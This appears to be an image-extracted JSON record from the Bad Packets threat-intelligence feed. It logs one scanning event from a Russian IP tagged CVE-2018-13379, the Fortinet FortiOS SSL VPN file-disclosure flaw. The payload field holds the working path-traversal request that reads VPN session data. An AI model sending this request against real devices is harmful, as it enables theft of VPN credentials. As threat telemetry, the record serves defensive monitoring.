 1 {
2 "count": 1,
3 "next": null,
4 "previous": null,
5 "results": [
6 {
7 "event_id":
"36b6357982308cffc2c4971fef29920d05920bf047c82a77a92d03fd94fc8c86",
8 "source_ip_address": "5.188.159.169",
9 "country": "RU",
10 "user_agent": "Python-urllib/3.8",
11 "payload": "GET /remote/fgt_lang?
lang=/../../../..//////////dev/cmdb/sslvpn_websession HTTP/1.1",
12 "post_data": "",
13 "target_port": 443,
14 "protocol": "tcp",
15 "tags": [
16 {
17 "cve": "CVE-2018-13379",
18 "category": "VPN",
19 "description": "Fortinet FortiOS Sensitive Information Disclosure"
20 }
21 ],
22 "event_count": 33,
23 "first_seen": "2022-02-18T07:36:58Z",
24 "last_seen": "2022-02-24T04:40:14Z"
25 }
26 ]
27 }
BAD
PACKETS